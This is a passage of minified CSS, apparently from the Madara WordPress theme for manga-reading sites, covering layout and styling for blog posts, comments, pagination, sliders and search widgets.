span.count-share:before{content:"\f3ac";font-size:14px}@media (max-width:600px){.c-blog-post .entry-header .entry-meta .total-count{width:100%;position:relative;transform:translateY(0);top:0;margin-top:10px}}.c-blog-post .c-blog__excerpt{margin-bottom:33px;line-height:2.14285714}.c-blog-post .c-blog__thumbnail{margin-bottom:40px}.c-blog-post .c-blog__thumbnail img{margin:0 auto}.c-blog-post .entry-content{color:#333}.c-blog-post .entry-content .entry-content_wrap{line-height:2.14285714}.c-blog-post .entry-content .entry-content_wrap:after{content:'';display:block;clear:both}.c-blog-post .entry-content .entry-content_wrap p{margin-bottom:20px}.c-blog-post .entry-content .entry-content_wrap iframe{max-width:100%}.c-blog-post .entry-content .entry-content_wrap .read-container{text-align:center;margin-bottom:50px;position:relative}.c-blog-post .entry-content .entry-content_wrap .read-container img{margin:0 auto 20px}.c-blog-post .entry-content .entry-content_wrap .read-container .no-gaps img{margin:0 auto}.page-break.no-gaps{line-height:0}.c-blog-post .entry-content .entry-content_wrap .read-container .page-link-hover{position:absolute;width:50%;height:100%;top:0;left:0}.c-blog-post .entry-content .entry-content_wrap .read-container .page-link-hover.page-next-link{left:auto;right:0}@media (max-width:480px){.c-blog-post .entry-content .entry-content_wrap .read-container{margin-bottom:30px}}.c-blog-post .entry-content .entry-content_wrap .reading-content{position:relative}.c-blog-post .entry-content .c-ads.body-bottom-ads img{margin-bottom:0}.c-blog-post .item-tags{padding:0 0 20px 0}.c-blog-post .item-tags .list-inline li{padding-right:0}.c-blog-post .page-links{padding:0 0 20px 0}.apss-social-share{margin-bottom:20px}.apss-social-share .apss-share-text{margin-left:0;font-size:18px;opacity:1;margin-top:10px;margin-bottom:10px;font-weight:600;font-family:'Poppins',sans-serif}.apss-social-share .apss-share-text+.apss-single-icon>a{margin-left:0}.apss-social-share .apss-icon-block .fa{font-family:Font Awesome\ 5 Brands}body.single .paging-navigation{border-bottom:1px solid #ebebeb;padding-bottom:34px;margin-top:0;margin-bottom:46px}body.single .paging-navigation .nav-links .nav-button{display:inline-block;max-width:213px;font-size:14px;font-weight:600;line-height:2.14285714;width:calc(50% - 5px)}body.single .paging-navigation .nav-links .nav-button>a{text-decoration:none;position:relative;margin-bottom:8px;display:inline-block}body.single .paging-navigation .nav-links .nav-button>a:after{display:inline-block;font-family:"Ionicons";position:absolute;font-size:17px;margin-top:-3px}body.single .paging-navigation .nav-links .nav-button .c-blog__thumbnail{margin-bottom:14px}body.single .paging-navigation .nav-links .nav-button .c-blog__summary h6{line-height:1.6}body.single .paging-navigation .nav-links .nav-previous{float:right;text-align:right}body.single .paging-navigation .nav-links .nav-previous>a{padding-right:15px}body.single .paging-navigation .nav-links .nav-previous>a:after{content:'\f287';right:0}body.single .paging-navigation .nav-links .nav-next{float:left}body.single .paging-navigation .nav-links .nav-next>a{padding-left:15px}body.single .paging-navigation .nav-links .nav-next>a:after{content:'\f27d';left:0}body.single .paging-navigation:after{display:table;content:"";clear:both}body.single .paging-navigation:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}#madara-comments.comments-area{position:relative}#madara-comments.comments-area .comments-title,#madara-comments.comments-area h4.comment-reply-title{margin-bottom:28px;font-weight:600}#madara-comments.comments-area ol.comment-list{list-style:none;margin:0;padding:0}#madara-comments.comments-area ol.comment-list li.comment,#madara-comments.comments-area ol.comment-list li.pingback{background:none;position:relative}#madara-comments.comments-area ol.comment-list li.comment article.comment-body,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body{margin-bottom:46px;padding:0}@media only screen and (max-width:767px){#madara-comments.comments-area ol.comment-list li.comment article.comment-body,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body{margin-bottom:30px}}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta *,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta *{display:inline-block;margin-bottom:3px}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author{margin-right:10px}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .avatar{float:left;width:60px;height:60px;border-radius:50%;position:absolute;margin-left:-120px;top:0}@media only screen and (max-width:767px){#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .avatar{width:35px;height:35px;margin-left:-80px}}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .says,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .says{display:none}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn{color:#3d3d3d}@media only screen and (max-width:991px){#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author{display:block;margin-bottom:0}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn{margin-bottom:0}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn a,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn a{margin-bottom:0}}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata a time{position:relative;padding-left:22px;padding-right:10px;font-size:12px;color:#adadad}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time:before,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata a time:before{content:"\f017";font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;text-decoration:inherit;position:absolute;left:0;font-size:14px;top:-3px}@media only screen and (max-width:991px){#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata *,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata *{margin-bottom:0}}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-awaiting-moderation,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-awaiting-moderation{display:none}#madara-comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body div.comment-content{word-wrap:break-word}#madara-comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content p,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body div.comment-content p{margin-bottom:0}#madara-comments.comments-area ol.comment-list li.comment article.comment-body div.reply,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body div.reply{position:absolute;top:0;right:0;font-weight:600;font-size:11px;text-transform:uppercase}#madara-comments.comments-area ol.comment-list li.comment article.comment-body div.reply a,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body div.reply a{color:#999}#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-left,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-left{width:56px;height:56px;float:left;overflow:hidden;border-radius:50%;margin-right:30px}@media only screen and (max-width:767px){#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-left,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-left{width:35px;height:35px}}#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right{overflow:hidden}#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-author .heading,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-author .heading{margin-top:0;margin-bottom:10px;font-weight:600}#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-content,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-content{color:#666;line-height:1.9;margin-bottom:12px}#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-metadata,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-metadata{font-size:12px;color:#999}#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-metadata a,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-metadata a{color:#999}#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-edit-link,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-edit-link{font-size:12px}#madara-comments.comments-area ol.comment-list li.comment ol.children,#madara-comments.comments-area ol.comment-list li.pingback ol.children{list-style:none;padding-left:40px}#madara-comments.comments-area ol.comment-list li.comment ol.children .children .children,#madara-comments.comments-area ol.comment-list li.pingback ol.children .children .children{padding-left:0;margin-left:0}.text-ui-light #madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-content,.text-ui-light #madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-content{color:#fff}@media only screen and (max-width:767px){#madara-comments.comments-area ol.comment-list li.comment ol.children,#madara-comments.comments-area ol.comment-list li.pingback ol.children{padding-left:0;margin-left:0}}#madara-comments.comments-area #respond.comment-respond{margin-bottom:30px}#madara-comments.comments-area #respond.comment-respond .comment-form{font-size:0;margin:0 -15px}#madara-comments.comments-area #respond.comment-respond .comment-form .comment-form-comment{width:100%}#madara-comments.comments-area #respond.comment-respond .comment-form .comment-form-comment #comment{width:100%;border-radius:5px;padding:15px 20px 0}#madara-comments.comments-area #respond.comment-respond .comment-form .comment-form-comment+.form-submit{margin-top:10px}#madara-comments.comments-area #respond.comment-respond .comment-form>*:not(.comment-form-comment):not(.form-submit):not(.comment-notes):not(.logged-in-as){width:33.333333%;display:inline-block}@media (max-width:767px){#madara-comments.comments-area #respond.comment-respond .comment-form>*:not(.comment-form-comment):not(.form-submit):not(.comment-notes):not(.logged-in-as){width:100%}}#madara-comments.comments-area #respond.comment-respond .comment-form>*{font-size:14px;margin-bottom:16px;border:none;padding:0 15px}#madara-comments.comments-area #respond.comment-respond .comment-form>* input#author,#madara-comments.comments-area #respond.comment-respond .comment-form>* input#email,#madara-comments.comments-area #respond.comment-respond .comment-form>* input#url{width:100%;border-radius:5px;padding:14px 20px}#madara-comments.comments-area #respond.comment-respond .comment-form .form-submit{float:right}#madara-comments.comments-area #respond.comment-respond .comment-form .form-submit #submit{padding:12px 25px;border:none;border-radius:25px;font-weight:600;color:#fff;background-color:#eb3349;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}#madara-comments.comments-area #respond.comment-respond .comment-form .form-submit #submit:hover{background-color:#0f0f0f;cursor:pointer}#madara-comments.comments-area .comment:last-child #respond.comment-respond{margin-bottom:0}#madara-comments.comments-area .comment:last-child #respond.comment-respond .comment-form .form-submit{margin-bottom:0}#madara-comments.comments-area #respond.comment-respond:after{display:table;content:'';clear:both}#madara-comments.comments-area+.related-manga{margin-top:50px}.c-blog-listing .c-blog__inner .c-blog__content .sticky .c-blog_item .c-blog__summary .heading:before{content:"";display:inline-block;width:34px;height:34px;background-image:url(/wp-content/themes/madara/images/post-format-icons/pin.png);vertical-align:middle;margin-right:7px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item{margin-bottom:23px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__thumbnail{margin-bottom:14px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count{margin-bottom:12px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span{position:relative;padding-left:19px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span+span{margin-left:28px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span:before{display:inline-block;font-family:"Ionicons";font-size:18px;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-view:before{content:"\f425"}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share{padding-left:17px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-total-shares{display:none}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share{display:inline-block;font-family:inherit;margin:0}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share .apss-total-share-count{margin-top:0}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share .apss-total-share-count .apss-count-number{padding:0;font-size:inherit}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share:before{content:"\f3ac";font-size:14px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .post-title h4{line-height:1.6;font-size:16px}.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item,.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item{margin-bottom:0}.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item .post-title:last-child h4,.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item .post-title:last-child h4{margin-bottom:0}@media (max-width:992px){.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item,.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item{margin-bottom:30px}.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item .post-title:last-child h4,.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item .post-title:last-child h4{margin-bottom:10px}}@media (max-width:992px){.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6:last-child .c-blog_item,.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4:last-child .c-blog_item{margin-bottom:0}.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6:last-child .c-blog_item .post-title:last-child h4,.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4:last-child .c-blog_item .post-title:last-child h4{margin-bottom:0}}.c-blog-listing .c-blog__inner .c-blog__content:after{display:table;content:"";clear:both}.c-blog-listing .c-read-more{display:block;font-weight:600}.c-blog-listing .c-read-more a{font-size:12px}.navigation-ajax .load-ajax{margin-top:43px;-webkit-transition:all 200ms ease-out;-moz-transition:all 200ms ease-out;-o-transition:all 200ms ease-out;transition:all 200ms ease-out;border:1px solid #ebebeb;background-color:#f9f9f9;width:100%;border-radius:0;font-size:14px;line-height:2.142857142857143;font-weight:600}.navigation-ajax .load-ajax .load-title{display:inline-block;vertical-align:baseline;-webkit-transition:padding 0.2s ease-out;-moz-transition:padding 0.2s ease-out;-o-transition:padding 0.2s ease-out;transition:padding 0.2s ease-out}.navigation-ajax .load-ajax .load-title~div{display:inline-block;width:2px;height:2px;background-color:#999;display:none;vertical-align:baseline}.navigation-ajax .load-ajax .load-title i{margin-left:6px}.navigation-ajax .load-ajax:hover{background:#eb3349;border-color:#eb3349}.navigation-ajax .load-ajax:hover .load-title{color:#fff}.navigation-ajax .load-ajax.show-loading{pointer-events:none;border-color:#f9f9f9;background-color:#f9f9f9}.navigation-ajax .load-ajax.show-loading i{display:none}.navigation-ajax .load-ajax.show-loading .load-title{padding-right:25px;color:#999}.navigation-ajax .load-ajax.show-loading .load-title~div{display:inline-block}.navigation-ajax .load-ajax.show-loading .load-title~div:nth-child(2){animation:loadingOpacity 0.5s ease-in-out 0.2s infinite alternate;-webkit-animation:loadingOpacity 0.5s ease-in-out 0.2s infinite alternate;margin-left:-25px}.navigation-ajax .load-ajax.show-loading .load-title~div:nth-child(3){animation:loadingOpacity 0.5s ease-in-out 0.35s infinite alternate;-webkit-animation:loadingOpacity 0.5s ease-in-out 0.35s infinite alternate}.navigation-ajax .load-ajax.show-loading .load-title~div:nth-child(4){animation:loadingOpacity 0.5s ease-in-out 0.5s infinite alternate;-webkit-animation:loadingOpacity 0.5s ease-in-out 0.5s infinite alternate}.wp-pagenavi{float:right;margin-top:41px}.wp-pagenavi a,.wp-pagenavi span{padding:7px 14px;border:none;font-weight:600;display:inline-block}.wp-pagenavi a:not(:hover),.wp-pagenavi span:not(:hover){color:#888}.wp-pagenavi span{background-color:#f3f3f3}.wp-pagenavi a{-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s}.wp-pagenavi a.nextpostslink,.wp-pagenavi a.previouspostslink{background-color:#f3f3f3}.wp-pagenavi a:hover{background-color:#eb3349;color:#fff}.wp-pagenavi .current{color:#333333!important}@keyframes loadingOpacity{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes loadingOpacity{0%{opacity:0}100%{opacity:1}}.site-content .main-col .item-tags ul{margin:0}.site-content .main-col .item-tags ul li{padding:0}.site-content .main-col .item-tags ul li a{padding:0;font-size:12px;font-weight:600;padding:5px 15px;background-color:#f3f3f3;border-radius:15px;display:inline-block;margin:5px 5px 0 0;float:left;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.site-content .main-col .item-tags ul li a:hover{color:#fff;background-color:#eb3349}.manga-slider .slider__container.slick-dotted{margin-bottom:0}.manga-slider .slider__container .slick-dots{bottom:-35px}.manga-slider .slider__container .slick-dots li{margin:0}.manga-slider .slider__container .slick-dots li button:before{font-size:10px}.manga-slider .slider__container .slick-dots li button:hover:before{color:#eb3349}.manga-slider .slider__container .slick-dots li.slick-active button:before{color:#eb3349}.manga-slider .slider__container .slick-list{padding-left:0px!important;padding-right:0px!important}.manga-slider .slider__container .slick-list .slick-track .slider__item{position:relative}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item{position:relative}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item .slider-overlay{position:absolute;top:0;bottom:0;left:0;right:0;background:#ebebeb;background:-webkit-linear-gradient(top,#fff0,rgb(0 0 0 / .9));background:-o-linear-gradient(bottom,#fff0,rgb(0 0 0 / .9));background:-moz-linear-gradient(bottom,#fff0,rgb(0 0 0 / .9));background:linear-gradient(to bottom,#fff0,rgb(0 0 0 / .9));opacity:1;transition:all 0.3s}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item img{width:100%;height:auto}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb a:focus{outline:none}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content{position:absolute;bottom:0;left:0;right:0;padding:0 20px;color:#fff;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item{-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);padding-bottom:32px}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item .post-title h4{margin-bottom:28px;line-height:28px}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item .post-title h4 a{color:#fff}.manga-slider .slider__container .slick-list .slick-track .slider__item.no-thumb .slider__content{position:static;opacity:1;visibility:visible}.manga-slider .slider__container .slick-list .slick-track .slider__item.no-thumb .slider__content .slider__content_item .post-title h4 a{color:#eb3349}.manga-slider .slider__container .slick-list .slick-track .slider__item:hover .slider__content .slider__content_item{webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}.manga-slider.style-1.no-padding{padding:0}.manga-slider.style-1.no-padding .slider__container{margin-bottom:15px}.manga-slider.style-1.no-padding .slider__item .slider__content{opacity:0;visibility:hidden;text-align:center}.manga-slider.style-1.no-padding .slider__item.slick-center .slider__content{opacity:1;visibility:visible}.manga-slider.style-1.no-padding .slider__item.slick-center .slider__thumb .slider__thumb_item .slider-overlay{opacity:.5}.manga-slider.style-1.no-padding .slider__item:hover .slider__content{opacity:1;visibility:visible}.manga-slider.style-1.no-padding .slider__item:hover .slider__thumb .slider__thumb_item .slider-overlay{opacity:.5}.manga-slider.style-3 .slider__container{-webkit-box-shadow:0 5px 15px 0 rgb(0 0 0 / .25);-moz-box-shadow:0 5px 15px 0 rgb(0 0 0 / .25);box-shadow:0 5px 15px 0 rgb(0 0 0 / .25);margin-bottom:15px}.manga-slider.style-3 .slick-list{margin-left:1.5px;margin-right:1.5px}.manga-slider.style-3 .slider__item{padding:3px 1.5px}.manga-slider.style-2 .slider__container .slick-list{margin-left:-15px;margin-right:-15px}.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item{padding:0 15px;margin-bottom:15px}.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__thumb{padding:3px;background-color:#fff;-webkit-box-shadow:0 5px 15px 0 rgb(0 0 0 / .25);-moz-box-shadow:0 5px 15px 0 rgb(0 0 0 / .25);box-shadow:0 5px 15px 0 rgb(0 0 0 / .25)}.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__content{left:15px;right:15px}.manga-slider.style-2 .slider__container .slick-dots{bottom:-20px}.popular-slider .slider__container{overflow:hidden}.popular-slider .slider__container .slick-list{margin:0 -15px}.popular-slider .slider__container .slider__item{padding-left:15px;padding-right:15px}.popular-slider .slider__container .slider__item .item__wrap{background-color:#FFF;-webkit-transition:box-shadow 0.3s;-moz-transition:box-shadow 0.3s;-o-transition:box-shadow 0.3s;transition:box-shadow 0.3s}.popular-slider .slider__container .slider__item .item__wrap:after{display:table;content:"";clear:both}.popular-slider .slider__container .slider__item .slider__thumb{width:126px;float:left;overflow:hidden}.popular-slider .slider__container .slider__item .slider__content{width:calc(100% - 126px);overflow:hidden;padding:20px 15px}.popular-slider .slider__container .slider__item .slider__content .slider__content_item .font-meta{margin-bottom:18px}.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a{border:1px solid #ebebeb;border-radius:15px;padding:0 10px;display:inline-block;font-size:12px;margin-bottom:5px;font-weight:600;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease;-webkit-transition:border-color 200ms ease;-moz-transition:border-color 200ms ease;-o-transition:border-color 200ms ease;transition:border-color 200ms ease}.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a:hover{color:#fff;background-color:#eb3349;border-color:#eb3349}.popular-slider .slider__container .slider__item .slider__content .slider__content_item .post-title h4{font-size:14px;margin-top:3px;line-height:17px}.popular-slider .slider__container .slider__item .slider__content .slider__content_item .post-title h4 a{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;max-height:calc(2.4em)}.popular-slider .slider__container .slider__item:hover .item__wrap{-webkit-box-shadow:0 5px 10px 0 rgb(0 0 0 / .35);-moz-box-shadow:0 5px 10px 0 rgb(0 0 0 / .35);box-shadow:0 5px 10px 0 rgb(0 0 0 / .35)}.popular-slider .slider__container .slick-arrow{width:30px;height:30px;background-color:rgb(0 0 0 / .5);z-index:1;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.popular-slider .slider__container .slick-arrow:hover{background-color:#eb3349}.popular-slider .slider__container .slick-arrow:before{display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.popular-slider .slider__container .slick-next:before{content:"\f284"}.popular-slider .slider__container .slick-prev:before{content:"\f282"}.popular-slider.style-1{position:relative}.popular-slider.style-1 .c-blog__heading,.popular-slider.style-1 .widget-heading{border:none;position:absolute;top:0}@media (max-width:600px){.popular-slider.style-1 .c-blog__heading,.popular-slider.style-1 .widget-heading{position:relative;margin-bottom:20px}}.popular-slider.style-1 .c-blog__heading i{vertical-align:bottom;margin-bottom:0}.popular-slider.style-1 .c-blog__heading.style-2{border-bottom:none!important}.popular-slider.style-1 .slider__container .slick-list{padding:50px 0 10px}.popular-slider.style-1 .slider__container .slick-arrow{top:0;-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.popular-slider.style-1 .slider__container .slick-next{right:0;left:auto}.popular-slider.style-1 .slider__container .slick-prev{right:40px;left:auto}.popular-slider.style-2 .slider__container{overflow:inherit;margin:0 -40px}.popular-slider.style-2 .slider__container .slick-list{margin:0 25px;padding:50px 0}.popular-slider.style-2 .slider__container .slick-list:after,.popular-slider.style-2 .slider__container .slick-list:before{position:absolute;content:"";display:block;width:15px;height:100%;background:#fff;top:0;z-index:1}.popular-slider.style-2 .slider__container .slick-list:before{left:0}.popular-slider.style-2 .slider__container .slick-list:after{right:0}.popular-slider.style-3 .c-blog__heading{border-bottom:none;margin-bottom:0}.popular-slider.style-3 .c-blog__heading.style-2{margin-bottom:10px}.popular-slider.style-3 .c-blog__heading.style-2 i{vertical-align:bottom}.popular-slider.style-3 .widget-heading{margin-bottom:10px}.popular-slider.style-3 .slider__container .slick-list{padding:10px 0}.popular-slider.style-3 .slider__container .slick-next{right:0}.popular-slider.style-3 .slider__container .slick-prev{left:0}.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a{line-height:1.5em;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;max-height:calc(1.7em)}#main-sidebar .search-navigation__wrap .link-adv-search,.widget_manga-search .link-adv-search{display:none}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .open-search-main-menu,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .open-search-main-menu{display:none}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form{position:relative}@media (max-width:1200px){#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form{width:220px}}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"],.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"]{width:100%;height:38px;border:1px solid rgb(45 45 45 / .3);border-radius:5px;padding:0 45px 0 15px}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"]:focus,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"]:focus{outline:none}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form i,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form i{position:absolute;right:10px;top:4px;font-size:24px}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type=submit],.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type=submit]{position:absolute;top:5px;right:0;font-size:0;background-color:#fff0;border:none;padding:14px 19px;border-left:1px solid rgb(45 45 45 / .3)}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading+input+i.ion-ios-search-strong,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading+input+i.ion-ios-search-strong{display:none}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading+input+i.ion-ios-search-strong+.loader-inner,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading+input+i.ion-ios-search-strong+.loader-inner{display:block}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete{z-index:99;box-shadow:1px 1px 3px #cecece;border-top-left-radius:3px;border-top-right-radius:3px;margin-top:5px;position:absolute!important;top:unset!important;left:unset!important;background-color:#fff;border:1px solid #ccc}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li{padding:5px}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li:not(.last-child),.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li:not(.last-child){border-bottom:1px solid #ccc;padding:5px;cursor:pointer}#main-sidebar 